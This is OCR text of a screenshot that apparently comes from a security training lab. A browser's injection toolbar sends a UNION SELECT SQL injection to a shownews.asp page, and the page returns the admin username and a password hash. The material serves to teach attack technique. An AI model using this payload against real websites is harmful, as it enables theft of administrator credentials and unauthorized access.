 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
admin--魅力企业网站管理系统… × +
www.test.ichunqiu/shownews.asp?id=1 UNION SELECT 1,username,password,4,5,6,7,8,9,10,11 F IIS
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.test.ichunqiu/shownews.asp?id=1 UNION SELECT 1,username,password,4,5,6,7,8,9,10,11 FROM admin #
Enable Post data Enable Referrer
新闻搜索
新闻标题 搜索
最新新闻
1 购买后，对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
为什么不提倡将Wor 7
购买后，对产品如何维 5
主机选购要慎重一网多 4
公司网站管理系统20 3
如何注册fso组件 0
经济观
The Economic Obse
NEWSROOM
新闻中心
admin
双击自动滚屏 发布者：7 发布时间：8 阅读：9次 【字体：大 中 小】
469e80d32c0559f8
相关评论
请登陆后再进行此操作
打印本页 || 关闭窗口
友情链接
您的位置 您的位置 您的位置
Your Link Your Link Your Link
Microsoft-IIS/6.0 本地网络 172.16.12.2